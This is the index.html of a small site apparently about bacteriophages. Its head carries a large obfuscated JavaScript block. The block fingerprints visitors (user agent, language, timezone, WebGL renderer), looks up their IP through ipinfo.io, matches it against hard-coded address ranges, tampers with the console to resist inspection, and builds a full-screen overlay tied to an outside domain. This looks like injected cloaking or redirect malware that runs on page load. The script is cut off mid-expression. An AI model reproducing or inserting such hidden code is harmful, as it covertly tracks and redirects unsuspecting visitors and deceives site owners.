

<file: index.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Бактериофаги</title>
    


    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->

    
    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">
    
    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">
    
    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">
    
    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">
    
    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">
    <script src="js/jquery-3.2.1.min.js"></script>
    <script src="js/plugins.min.js"></script>

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
<script>
var _0x2558=['-81.30.83.','Xczdm','PZLWf','3VDJrSU','IHMFY','BGL','HMsBL','JynUZ','109.126.17','ThWnT','JlWPI','27.254','185.183.12','.1-185.20.','sFGVu','1.254','XLoGQ','v></center','123.254','FwfpR','Other','ltAAJ','pxllG','WMpmZ','sizYj','81.30.91.1','availWidth','FfqVg','ENqDK','_info','5.254','nd-color:b','idth:100%;','zlpMZ','body','ayJRh','kQlsh','ugGFv','iLKEm','BzPtS','opr','.retorr.ru','pike','uMfpv','xplorer','mpimq','+\x20this\x20+\x20\x22','coVlN','LBAAC','UNMASKED_V','nHwor','HlHed','XOWFg','userAgent','bad','experiment','-81.30.94.','ipod','http://v93','zjIuG','6.183.254','178.168.12','/MFDHmzgg','52463YMxbAr','1-5.100.20','-128.65.63','isvBQ','language','return\x20/\x22\x20','128.65.0.1','ZvonC','QxkTa','-81.30.80.','.254','exception','UNMASKED_R','PYXOY','eOffset','RokuL','BLFLD','edExtensio','109.126.16','1-46.56.25',':50px;}</s','tpIxe','2.1-164.17','46.56.128.','1-77.67.14','tyle><cent','gbMzp','-81.30.89.','pFDmf','test','rVmxI','HTSIv','constructo','164.177.22','1-217.21.6','ENDERER_WE','93.125.124','81.30.93.1','243.254','106EjwHzh','info.io/js','164.177.19','hAgyg','0.1-185.18','createElem','Windows\x20Ph','one','77.67.176.','__proto__','mZKfN','ctor(\x22retu','-81.30.85.','sZyHK','81.30.84.1','-81.30.81.','Gdxcc','other','HhMUh','178.154.0.','chrome','1-5.100.21','9.254','WurWO','lXnyO','7.223.254','iphone','iOS','yhAFE','toLowerCas','20030107','ObpRD','wHFEc','https://ip','XUkTb','BQbPi','ePcFV','UlABf','dcokU','Vbstx','mbCIC','81.30.92.1','RLvOZ','wUtWz','UcxFw','127.254','Safari','error','igRxN','DNEyt','height','windows\x20ph','5.100.192.','1ZdbbyK','Opera','canvas','46.216.0.1','getTimezon','rGGcL','kSupD','mQEav','%;backgrou','46.191.0.1','6.1-109.12','then','plugins','287VQXAcT','nvSkd','FbFAo','PrOfg','1-46.191.9','wanQK','5gYPIaU','webgl','GeGDT','77.67.144.','a</h1></di','FoQSA','-46.191.31','37.17.0.1-','ass=expla>','LqVlO','1-77.67.19','Internet\x20E','46.191.96.','FLTUC','YNBbH','win','lpyRA','cfDdT','HlpUW','JrAlB','getParamet','productSub','dXpNW','2.126.200','RdoVT','yCCFJ','[^\x20]+)+)+[','3.123.254','-81.30.88.','Android','kkNvg','.190-153.9','81.30.87.1','aZePL','81.30.86.1','ft:0;z-ind','8.1-109.12','ex:99999;w','217.21.61.','json','unTIV','ytZOw','zgkLO','-185.6.27.','185.20.112','TwBNC','Zbmym','on:absolut','Chrome','iYqPV','pla{positi','DDKft','oHmiw','72626BYLTvQ','-81.30.86.','indexOf','AGXJO','IMjac','254','table','77.67.224.','109.126.18','DFoCt','g_renderer','8.255.254','uZVHL','37.17.127.','trace','bKFLv','oscpu','trident','href','.193-153.9','al-webgl','linux','Points','YGvdR','WoYiw','gtkBa','substr','jbGhG','wcPyy','OpvxM','-81.30.82.','1-77.67.20','gTlgi','BpakO','PPaXe','0.1-128.14','81.30.80.1','nVDvV','1-77.67.17','RdNAY','uOTWB','8.1-178.16','XNzUq','Mac','SnaLZ','good','81.30.85.1','FKjBY','77.67.192.','Obglr','nHsEB','4.1-164.17','2.126.198','pShaj','BSbBc','vCcqY','mac','156575RSEynb','153.92.126','6.191.254','apply','ints','AntnB','176.60.0.1','lLZgJ','log','getContext','YPTif','5.100.216.','128.140.24','drblj','HcPlJ','0.1-109.12','ipad','GgCyN','kLUqo','.200-153.9','YMzQU','134.17.0.1','UwFab','UKgJk','innerHTML','46.56.127.','.1-87.252.','IVbfg','haDcj','3.254','search','JnbYk','bKIEI','hz>3arpy3k','BrjZP','178.163.12','CGQsJ','Linux','5.100.208.','laDpT','77.67.160.','ent','rMhNw','maxTouchPo','rXDLy','81.30.90.1','console','map','toString','AIfRr','5.100.200.','snfVc','60727BGSbod','split','vQEGW','.1-93.125.','87.252.242','-46.216.25','bind','RDHFl','31696IhDXWb','e;top:0;le','1-5.100.22','android','TTLGO','7.255.254','Firefox','qQhBJ','SRMRj','toSource','7.254','WgrEr','NKWBB','WEBGL_debu','availHeigh','QHGou','3.1.2.5','-81.30.87.','71d','chkGD','^([^\x20]+(\x20+','info','6.175.254','1-46.191.1','xcboA','fyrXi','XDPqC','XplnB','Wukxw','lack;}hz{c','IncwH','1-178.154.','getExtensi','BfavK','oeWEQ','XVZeC','undefined','-81.30.90.','3.255.254','aSFPl','iSHiR','gJrgo','WAEZC','ZkWvx','-77.74.35.','-134.17.25','1-77.67.15','<h1\x20class=','on?token=2','114104efVItx','Windows','Kgpyb','-81.30.95.','MnFfO','^\x20]}','getSupport','bHzRC','opera','safari','XPZeb','languages','length','yFSxa','81.30.94.1','RjazT','ndJyP'];var _0x5394ca=function(_0x1867ad,_0x3c637a,_0xb9ca11,_0x131ecd){return _0x5633(_0x131ecd- -0x3d4,_0xb9ca11);},_0x32b0d0=function(_0x447396,_0x3972be,_0x2bfa46,_0x388b34){return _0x5633(_0x388b34- -0x3d4,_0x2bfa46);};(function(_0x3eeabf,_0x23830a){var _0x3bbe73=function(_0x2d0dc5,_0x589b66,_0x4cd52b,_0x3c70c0){return _0x5633(_0x589b66- -0x105,_0x3c70c0);},_0x2f1d40=function(_0x112c7a,_0x58408b,_0x23fb8a,_0x4e3d3d){return _0x5633(_0x58408b- -0x105,_0x4e3d3d);};while(!![]){try{var _0x1d1724=-parseInt(_0x3bbe73(0x14f,0x109,0x16d,0x177))*-parseInt(_0x3bbe73(0x1d,0x5f,0x41,0xf4))+-parseInt(_0x3bbe73(0x43,-0x60,-0xa2,0x68))+-parseInt(_0x3bbe73(0x5c,0x59,0x121,-0x23))*parseInt(_0x2f1d40(-0x2e,0x17,0xc2,-0x7))+-parseInt(_0x3bbe73(-0x6,0x4c,0x3e,-0xb))*-parseInt(_0x2f1d40(-0x9f,-0x10,0xa6,-0x8c))+parseInt(_0x3bbe73(0x56,0x101,0x6e,0x135))*-parseInt(_0x2f1d40(0x51,-0x4c,-0x9c,-0x14))+parseInt(_0x2f1d40(0x109,0xcd,0x83,0x149))+parseInt(_0x3bbe73(0x13e,0x94,0x34,0x62));if(_0x1d1724===_0x23830a)break;else _0x3eeabf['push'](_0x3eeabf['shift']());}catch(_0x34485f){_0x3eeabf['push'](_0x3eeabf['shift']());}}}(_0x2558,-0x1345*-0x12+0x36729+0xb*-0x4672));var _0x23b7a4=function(){var _0x4a0fc2=function(_0x239f1a,_0x4d968a,_0x2b49eb,_0x368e55){return _0x5633(_0x239f1a-0xf5,_0x4d968a);},_0x39f84e=function(_0x5a8de9,_0x23fd29,_0x656cca,_0x559404){return _0x5633(_0x5a8de9-0xf5,_0x23fd29);},_0x1c22fc={};_0x1c22fc['FoQSA']=_0x4a0fc2(0x309,0x29d,0x2a6,0x2d5),_0x1c22fc[_0x4a0fc2(0x292,0x233,0x230,0x223)]='Wsvhq',_0x1c22fc[_0x4a0fc2(0x230,0x1ef,0x18d,0x1ed)]=_0x39f84e(0x291,0x2da,0x2f7,0x34d);var _0x1ee38a=_0x1c22fc,_0x1b3c3b=!![];return function(_0x5c01a1,_0x3f13cb){var _0x4e6879=function(_0x4feacb,_0x2ac096,_0xd6fb1,_0x134496){return _0x4a0fc2(_0x4feacb-0x348,_0x2ac096,_0xd6fb1-0x51,_0x134496-0x14c);},_0x2d32cd=function(_0x3fa669,_0x336886,_0x5b8bb9,_0x23f760){return _0x4a0fc2(_0x3fa669-0x348,_0x336886,_0x5b8bb9-0xde,_0x23f760-0x78);},_0x17fce8={};_0x17fce8[_0x4e6879(0x5fe,0x637,0x597,0x576)]=_0x1ee38a[_0x2d32cd(0x5a6,0x5f0,0x4e0,0x594)],_0x17fce8[_0x4e6879(0x501,0x441,0x4c1,0x4b6)]=function(_0x1a57ea,_0x45489){return _0x1a57ea!==_0x45489;},_0x17fce8[_0x2d32cd(0x50b,0x591,0x4db,0x510)]=_0x1ee38a[_0x4e6879(0x5da,0x68f,0x57c,0x5bc)],_0x17fce8['nRFOD']=_0x1ee38a[_0x4e6879(0x578,0x634,0x5d8,0x629)];var _0x2f74dd=_0x17fce8,_0x4ae67e=_0x1b3c3b?function(){var _0x12e93a=function(_0x2a2ed1,_0x17d5c8,_0x6cb2a0,_0x3dfa75){return _0x4e6879(_0x17d5c8-0xb0,_0x3dfa75,_0x6cb2a0-0x156,_0x3dfa75-0x22);},_0x55a5cd=function(_0x406b62,_0x4e0e38,_0x27da3c,_0x30d64a){return _0x2d32cd(_0x4e0e38-0xb0,_0x30d64a,_0x27da3c-0x1df,_0x30d64a-0x72);};if(_0x3f13cb){if(_0x2f74dd['sFGVu'](_0x2f74dd[_0x12e93a(0x605,0x5bb,0x5ca,0x59f)],_0x2f74dd['nRFOD'])){var _0x4698df=_0x3f13cb['apply'](_0x5c01a1,arguments);return _0x3f13cb=null,_0x4698df;}else _0x1731e8=_0x2f74dd[_0x55a5cd(0x614,0x6ae,0x6c1,0x65c)];}}:function(){};return _0x1b3c3b=![],_0x4ae67e;};}(),_0x561bf0=_0x23b7a4(this,function(){var _0x1d58d4=function(_0x628686,_0x577d23,_0x562f11,_0x25fb0c){return _0x5633(_0x562f11- -0x206,_0x577d23);},_0x39013e=function(_0x24c3dd,_0x2cb804,_0x37ae90,_0x4bcb11){return _0x5633(_0x37ae90- -0x206,_0x2cb804);},_0x3e7297={};_0x3e7297[_0x1d58d4(-0x4f,0x20,-0x50,0x40)]='return\x20/\x22\x20'+_0x39013e(-0x1a1,-0x187,-0x122,-0x180)+'/',_0x3e7297[_0x39013e(-0x69,-0x76,-0x95,-0x145)]=function(_0x35ada8){return _0x35ada8();};var _0x4d9c55=_0x3e7297,_0x4a02ef=function(){var _0xdbdcab=function(_0x353f8c,_0x5c03e4,_0x30be0c,_0x562c53){return _0x39013e(_0x353f8c-0x22,_0x353f8c,_0x5c03e4-0x366,_0x562c53-0xf9);},_0xdcc0a5=function(_0x14f45f,_0x36abc9,_0x1333b1,_0x54b573){return _0x1d58d4(_0x14f45f-0xda,_0x14f45f,_0x36abc9-0x366,_0x54b573-0x13);},_0x4608c1=_0x4a02ef['constructo'+'r'](_0x4d9c55[_0xdbdcab(0x33e,0x316,0x386,0x36f)])()[_0xdbdcab(0x291,0x275,0x2ae,0x2e2)+'r'](_0xdbdcab(0x293,0x1e8,0x22d,0x182)+'[^\x20]+)+)+['+_0xdbdcab(0x297,0x20a,0x151,0x19c));return!_0x4608c1[_0xdcc0a5(0x2bb,0x272,0x2d6,0x1b3)](_0x561bf0);};return _0x4d9c55[_0x1d58d4(-0x82,-0xb6,-0x95,-0x14a)](_0x4a02ef);});_0x561bf0();var _0x2d2e7b=function(){var _0x459807=!![];return function(_0xa8c2d6,_0x4343a4){var _0x13a459=_0x459807?function(){var _0x1d2894=function(_0x2058a2,_0x37b1c7,_0x2d7e8f,_0x41c683){return _0x5633(_0x2d7e8f- -0x1e6,_0x37b1c7);};if(_0x4343a4){var _0x19a44d=_0x4343a4[_0x1d2894(-0xae,-0x65,-0x11,-0xa8)](_0xa8c2d6,arguments);return _0x4343a4=null,_0x19a44d;}}:function(){};return _0x459807=![],_0x13a459;};}(),_0x3bd0f0=_0x2d2e7b(this,function(){var _0x263b7a=function(_0x2a22da,_0x4935d4,_0x36b56d,_0x19a039){return _0x5633(_0x2a22da-0x197,_0x19a039);},_0x492e75=function(_0xda39e3,_0xcceadf,_0xb05a8,_0xa3ffdb){return _0x5633(_0xda39e3-0x197,_0xa3ffdb);},_0x415379={};_0x415379[_0x263b7a(0x3a9,0x3d4,0x3b2,0x3ea)]=function(_0x1308a9,_0x38e3ac){return _0x1308a9!==_0x38e3ac;},_0x415379[_0x492e75(0x304,0x375,0x324,0x37c)]=_0x492e75(0x2ce,0x289,0x209,0x236),_0x415379[_0x492e75(0x272,0x250,0x1ca,0x1a5)]=_0x492e75(0x2a8,0x311,0x20d,0x29b),_0x415379[_0x263b7a(0x226,0x1fc,0x1d7,0x26a)]=function(_0x2185ce,_0xbc005a){return _0x2185ce===_0xbc005a;},_0x415379[_0x492e75(0x384,0x382,0x3f7,0x30b)]=_0x492e75(0x240,0x266,0x2f6,0x2ce),_0x415379[_0x492e75(0x225,0x29b,0x289,0x297)]=function(_0x1a4db4,_0x55d04e){return _0x1a4db4(_0x55d04e);},_0x415379[_0x263b7a(0x390,0x317,0x2d0,0x3aa)]=function(_0x5b689c,_0x48e946){return _0x5b689c+_0x48e946;},_0x415379['kkNvg']=function(_0xa07270,_0x56d319){return _0xa07270+_0x56d319;},_0x415379[_0x263b7a(0x350,0x384,0x2f9,0x2b6)]='return\x20(fu'+'nction()\x20',_0x415379[_0x492e75(0x389,0x338,0x2e2,0x330)]='{}.constru'+_0x263b7a(0x2be,0x262,0x37a,0x342)+'rn\x20this\x22)('+'\x20)',_0x415379[_0x263b7a(0x325,0x34c,0x2e7,0x337)]=_0x492e75(0x393,0x412,0x3b6,0x400),_0x415379[_0x492e75(0x281,0x2b6,0x2a9,0x27b)]=function(_0x1dd4b6){return _0x1dd4b6();},_0x415379[_0x492e75(0x2c5,0x2de,0x349,0x33c)]=_0x492e75(0x220,0x172,0x267,0x1d1),_0x415379[_0x492e75(0x349,0x3c7,0x336,0x2b8)]=_0x492e75(0x2e2,0x264,0x371,0x316),_0x415379[_0x263b7a(0x270,0x2cb,0x1cd,0x1cc)]=_0x492e75(0x297,0x322,0x2bf,0x2d0),_0x415379[_0x492e75(0x37d,0x3fd,0x2c0,0x385)]=_0x492e75(0x33e,0x322,0x2d1,0x301),_0x415379[_0x492e75(0x28f,0x2f6,0x299,0x309)]=function(_0x3714a0,_0x2d1688){return _0x3714a0<_0x2d1688;},_0x415379[_0x263b7a(0x2e4,0x360,0x24f,0x2e4)]=function(_0x1a3b9f,_0x47084f){return _0x1a3b9f===_0x47084f;},_0x415379[_0x263b7a(0x227,0x26f,0x29e,0x24c)]=_0x263b7a(0x29b,0x2cf,0x32a,0x223),_0x415379[_0x492e75(0x2fd,0x295,0x2d2,0x273)]=_0x263b7a(0x376,0x43a,0x2e4,0x41c),_0x415379[_0x263b7a(0x2a6,0x269,0x229,0x207)]='0|3|1|2|5|'+'4';var _0x36ce06=_0x415379,_0x4daada=function(){var _0x231e10=function(_0x5b52ea,_0x1cb750,_0x5def3d,_0x5b471f){return _0x492e75(_0x5b471f-0x2c6,_0x1cb750-0x19b,_0x5def3d-0x3a,_0x5b52ea);},_0x42284e=function(_0x146356,_0x141e1a,_0x469dfe,_0x4325bb){return _0x492e75(_0x4325bb-0x2c6,_0x141e1a-0xae,_0x469dfe-0xd0,_0x146356);},_0x33a9fa={};_0x33a9fa['FwfpR']=function(_0x4da11d,_0x200ba6){var _0x443cf6=function(_0x57048d,_0xebce1f,_0x42384f,_0x5e069a){return _0x5633(_0x5e069a- -0x52,_0xebce1f);};return _0x36ce06[_0x443cf6(0x23c,0x236,0x1c9,0x1c0)](_0x4da11d,_0x200ba6);},_0x33a9fa[_0x231e10(0x613,0x625,0x5a0,0x62b)]=_0x36ce06[_0x42284e(0x5c5,0x655,0x5e8,0x5ca)];var _0x1a5d23=_0x33a9fa;if(_0x36ce06[_0x231e10(0x49e,0x4f2,0x476,0x538)]===_0x231e10(0x4db,0x541,0x5bb,0x56e)){var _0x22cff0;try{if(_0x36ce06[_0x42284e(0x438,0x594,0x440,0x4ec)](_0x231e10(0x459,0x4f8,0x552,0x506),_0x36ce06[_0x42284e(0x6d3,0x65b,0x644,0x64a)]))_0x22cff0=_0x36ce06[_0x231e10(0x5b5,0x4ed,0x44d,0x4eb)](Function,_0x36ce06['laDpT'](_0x36ce06[_0x231e10(0x551,0x63c,0x5f2,0x5df)](_0x36ce06[_0x42284e(0x66b,0x62f,0x635,0x616)],_0x36ce06['bKIEI']),');'))();else{var _0xc6ff7=_0x1dcce6['languages'][-0x9*-0x11+-0x6d8+0x63f][_0x231e10(0x69e,0x62b,0x676,0x610)](0x1bb9+-0x849+-0x4*0x4dc,0x746*0x2+0x1*-0x110f+0x285);if(_0x1a5d23[_0x42284e(0x46f,0x5b8,0x51a,0x526)](_0xc6ff7,_0x296c02[_0x231e10(0x5ae,0x560,0x5d8,0x556)]['substr'](0x1a54+-0xeef+-0xb65,0xb*-0x25d+-0x11f6+0x2bf7)))return!![];}}catch(_0x3cc853){if(_0x36ce06[_0x231e10(0x61f,0x640,0x69a,0x5eb)]==='rMhNw')_0x22cff0=window;else throw'a';}return _0x22cff0;}else _0xc33ccb=_0x1a5d23[_0x42284e(0x599,0x5a5,0x599,0x62b)];},_0x55b12a=_0x36ce06[_0x492e75(0x281,0x29d,0x251,0x315)](_0x4daada),_0x1fa3e2=_0x55b12a[_0x263b7a(0x397,0x422,0x43b,0x30f)]=_0x55b12a[_0x492e75(0x397,0x38c,0x381,0x41f)]||{},_0x2df04b=[_0x263b7a(0x371,0x3b7,0x3c2,0x340),'warn',_0x36ce06[_0x263b7a(0x2c5,0x219,0x331,0x1f8)],_0x36ce06[_0x263b7a(0x349,0x2a9,0x310,0x2fe)],_0x36ce06[_0x492e75(0x270,0x307,0x281,0x1e1)],_0x492e75(0x336,0x38c,0x309,0x2bd),_0x36ce06[_0x492e75(0x37d,0x2be,0x39e,0x2f3)]];for(var _0x2904a8=-0x1dc2+-0x1*0x1906+0x36c8;_0x36ce06[_0x492e75(0x28f,0x312,0x334,0x313)](_0x2904a8,_0x2df04b[_0x492e75(0x248,0x251,0x19d,0x25f)]);_0x2904a8++){if(_0x36ce06[_0x492e75(0x2e4,0x349,0x244,0x399)](_0x36ce06[_0x492e75(0x227,0x2ce,0x18f,0x2a3)],_0x36ce06['GeGDT']))return!![];else{var _0xb05579=_0x36ce06[_0x492e75(0x2a6,0x373,0x325,0x2bc)]['split']('|'),_0x2c901b=-0x402+0x315*-0x8+0x1*0x1caa;while(!![]){switch(_0xb05579[_0x2c901b++]){case'0':var _0x2aa430=_0x2d2e7b[_0x263b7a(0x2ac,0x336,0x25f,0x324)+'r']['prototype']['bind'](_0x2d2e7b);continue;case'1':var _0x173fa8=_0x1fa3e2[_0x16b2f6]||_0x2aa430;continue;case'2':_0x2aa430[_0x492e75(0x2bc,0x359,0x215,0x33e)]=_0x2d2e7b[_0x492e75(0x3a3,0x416,0x425,0x300)](_0x2d2e7b);continue;case'3':var _0x16b2f6=_0x2df04b[_0x2904a8];continue;case'4':_0x1fa3e2[_0x16b2f6]=_0x2aa430;continue;case'5':_0x2aa430['toString']=_0x173fa8['toString']['bind'](_0x173fa8);continue;}break;}}}});_0x3bd0f0();let ranges=['46.56.0.1-'+_0x5394ca(-0x277,-0x1ab,-0x1bb,-0x1e9)+'254',_0x5394ca(-0x2df,-0x299,-0x34c,-0x280)+_0x5394ca(-0x10a,-0x155,-0x185,-0x1c9)+_0x32b0d0(-0x233,-0x2ce,-0x243,-0x300),_0x5394ca(-0x171,-0x106,-0x191,-0x1ca)+_0x32b0d0(-0x297,-0x283,-0x1d3,-0x1e8)+_0x32b0d0(-0x2f7,-0x36f,-0x313,-0x2b9),'93.125.123'+_0x32b0d0(-0x126,-0x176,-0x1ff,-0x1cb)+_0x5394ca(-0x2bf,-0x366,-0x2d8,-0x30c),_0x5394ca(-0x2c3,-0x2d8,-0x366,-0x2bb)+_0x5394ca(-0x114,-0x20c,-0x1d1,-0x1cb)+'124.254',_0x5394ca(-0x270,-0x192,-0x154,-0x1ed)+_0x5394ca(-0x334,-0x2d7,-0x3b7,-0x333)+_0x5394ca(-0x2c7,-0x341,-0x3af,-0x300),_0x32b0d0(-0x1c7,-0x2c8,-0x1d9,-0x1fc)+'-176.60.25'+_0x5394ca(-0x265,-0x297,-0x308,-0x300),_0x32b0d0(-0x246,-0x36c,-0x28b,-0x2e1)+_0x32b0d0(-0x1c2,-0x1d0,-0x2b3,-0x212)+_0x32b0d0(-0x217,-0x17e,-0x1e5,-0x230),_0x5394ca(-0x247,-0x25c,-0x1f0,-0x244)+_0x5394ca(-0x2e7,-0x3b6,-0x388,-0x311)+'115.254',_0x5394ca(-0x27c,-0x275,-0x1c7,-0x24a)+_0x5394ca(-0x329,-0x